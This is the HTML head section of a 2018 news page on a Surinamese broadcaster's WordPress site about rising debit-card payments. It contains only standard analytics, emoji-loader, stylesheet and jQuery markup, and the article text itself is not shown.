

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stvs.sr/nieuws/2018/06/meer-betalingen-met-de-pinpas/
body_size: 17279
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Meer betalingen met de pinpas &#8211; STVS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Feed" href="https://stvs.sr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Comments Feed" href="https://stvs.sr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QP17HB69QC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.25.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/stvs.sr\/nieuws\/2018\/06\/meer-betalingen-met-de-pinpas\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QP17HB69QC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QP17HB69QC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stvs.sr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stvs.sr/wp-includes/css/dist/block-library/style.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bepro-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='bepro-style-css' href='https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bootstrap.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_flaticon-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_fontawsome-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.theme.default.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.carousel.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/animate.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/nice-select.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/slick.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightcase.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/jquery.mCustomScrollbar.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preset-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-theme-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-responsive-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preloader-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<script src="https://stvs.sr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.25.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/stvs.sr","hash_tracking":"false","v4_id":"G-QP17HB69QC"};</script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stvs.sr/wp-json/" /><link rel="alternate" type="application/json" href="https://stvs.sr/wp-json/wp/v2/posts/4816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stvs.sr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stvs.sr/nieuws/2018/06/meer-betalingen-met-de-pinpas/" />
<link rel="alternate" type="application/json+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2018%2F06%2Fmeer-betalingen-met-de-pinpas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2018%2F06%2Fmeer-betalingen-met-de-pinpas%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
